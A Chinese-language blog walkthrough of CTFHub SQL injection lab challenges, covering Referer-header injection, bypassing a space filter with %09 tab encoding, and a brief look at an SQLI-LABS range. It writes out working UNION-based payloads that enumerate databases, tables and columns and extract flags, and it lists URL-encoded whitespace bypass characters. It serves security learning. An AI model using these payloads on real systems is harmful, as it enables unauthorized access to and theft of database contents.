提示我们在 Refer 里面输入 id ,那我们用 Burpsuite 抓包试试,为了方便还是发送到 Repeater 模块
可以看到没有 Referer 字段,是因为我直接用浏览器访问的靶场,所以没有从哪里来的标识,不过没关系,我们手动添加一下就好了,格式为:
Referer: http://xxx

可以看到我们手动添加的 Referer 也起作用了,而且是直接拼接到 SQL 语句中,说明这里是注入点,并且使用这个代码正常返回了 id 为 1 的数据,说明这里的确存在 SQL 注入,用户的 Referer 直接影响到数据库的查询操作

那么接下来就简单了,直接 order by 猜测字段就行:
-- 猜测字段数 referer:与语句之间有空格,这里需要注意一下 Referer: 1 order by 1-- Referer: 1 order by 2-- Referer: 1 order by 3--

依次执行三条 payload 发现第三条没有返回数据,说明字段数为 2,知道字段后就使用 union 进行联合查询即可:
-- 获取当前数据库名和所有数据库名 Referer: -1 union select database(),group_concat(schema_name) from information_schema.schemata

没有发现可疑的数据库,所以 flag 多半还是在 sqli 数据库下的另一个表里面,我们直接查询表名:
-- 获取 sqli 数据库的所有表 bqnoviamzy,news Referer: -1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--

获取到表名后,我们再尝试获取列名:
-- 获取 bqnoviamzy 的列名 mrlwwunwos Referer: -1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='bqnoviamzy'--

获取到列名后直接获取 bqnoviamzy 表 mrlwwunwos 列的 flag 即可:
-- 获取 bqnoviamzy 表 mrlwwunwos 列的 flag Referer: -1 union select 1,mrlwwunwos from bqnoviamzy--

成功夺旗,这类题目考验的都不是手法,手法就是一模一样的,考验的是判断注入点,拓展大家的一个思维
过滤空格
题目:
过滤空格
考点:
- 什么是空格过滤:空格过滤是指Web应用程序为了防御SQL注入攻击,对输入数据进行过滤,特别是过滤掉空格字符或将其替换为空或其他字符,这就导致如果我们仍然像之前一样构造 payload 进行注入就不会成功,所以我们需要绕过
- SQL 注入之空格过滤绕过,常见方法:+ 号绕过,%20 等 URL 编码绕过,/**/ 注释符绕过,() 绕过,报错注入绕过,感兴趣的可以查看一下这篇文章 点击跳转
解题思路:
先开启环境看看:

按照提示输入 1 看看:

直接返回了数据,那我们尝试恒真条件看看:
?id=1 and 1=1

可以看到返回了 Hacker!!! 并且 SQL 语句没有被执行,但是既然检测到了注入,这就说明这里的确存在注入,但是被过滤了,再看标题,那么我们只需要想办法绕过空格过滤就好了,这里先用 + 号看看:
?id=1+and+1=1发现没有用,直接用浏览器好像没有显示数据,可能是 URL 编码了?尝试了一下 Burpsuite 发现有数据了,不过返回的还是 Hacker!!! 说明用浏览器的确进行了 URL 编码,并且使用 + 号无法绕过

那我们尝试使用一下其他的方法,比如 URL 编码绕过:
%09 水平制表符 (Tab) %0A 换行符 (LF) %0B 垂直制表符 %0C 换页符 %0D 回车符 (CR) %20 空格 %A0 不间断空格 (MySQL) ?id=1%09and%091=1


这里使用水平制表符 %09 成功绕过,其他的就不测试了,大家感兴趣可以自己玩玩,这里直接以此为基准构造 payload :
-- 猜测字段数 ?id=1%09order%09by%091-- ?id=1%09order%09by%092-- ?id=1%09order%09by%093-- -- 获取当前数据库名和所有数据库名 ?id=-1%09union%09select%09database(),group_concat(schema_name)%09from%09information_schema.schemata

整体语法还是没有改变,只不过是将空格替换成水平制表符,这里没有发现可以数据库,所以 flag 还是在 sqli 的另一个表里面,直接获取,所有payload如下:

-- 获取 sqli 数据库的表名 wzwilakbmo,news ?id=-1%09union%09select%091,group_concat(table_name)%09from%09information_schema.tables%09where%09table_schema=database()-- -- 获取 wzwilakbmo 表的列名 fdnjslyucf ?id=-1%09union%09select%091,group_concat(column_name)%09from%09information_schema.columns%09where%09table_schema=database()%09and%09table_name='wzwilakbmo'--不过让我发现一个神奇的是最后一个–空格可以用正常的空格,即使过滤了,注释依然生效


然后直接获取 wzwilakbmo 表 fdnjslyucf 列的 flag 即可:
-- 获取 flag ctfhub{d0a7a00e4b3403021a9b33d6} ?id=-1%09union%09select%091,fdnjslyucf%09from%09wzwilakbmo--成功夺旗!一边写文章一边做题比较耗费时间,等我做出来的时候已经续费环境10分钟了,为了不浪费金币,其他的绕过方法我就不测试了,但是大家时间够的话一定要玩玩,这些手法东西只有多用多试才会才能记得住,文章放前面了,好好看看,其他的方法都试试
综合训练 SQLI-LABS
题目:
综合训练 SQLI-LABS
这个是训练靶场、无 flag
考点:
我也不知道考啥,网上也没有相关文章,这个应该是后来加进去的,看介绍没有 flag ,那我还有必要开启环境吗,看题目应该是综合训练,就是练习前面学到的所有东西,但是没有 flag
解题思路:


打开页面后发现这的确就是 sqli-labs综合训练的靶场,这个我们后续单独部署到本地去做,用平台做1分钟1金币,而且因为没有 flag ,开启一次必消耗 50 金币,反正这个靶场网上有搭建教程,这里就不玩了,免得浪费金币
好了,本篇文章到此就写完了,但是 SQL 注入之旅并没有结束,这篇文章仅仅是针对 ctfhub 的 SQL 注入,后面还会有其他的靶场或 CTF 平台的题目
最后放两张键盘的图片吧,这个就是我新买的键盘,分体式人体工程学键盘,而且有键帽,G银轴,算上3年全保费用为646,但是我觉得挺值的,打字的确舒服很多了,第一张是商品图,第二张是到货实物图












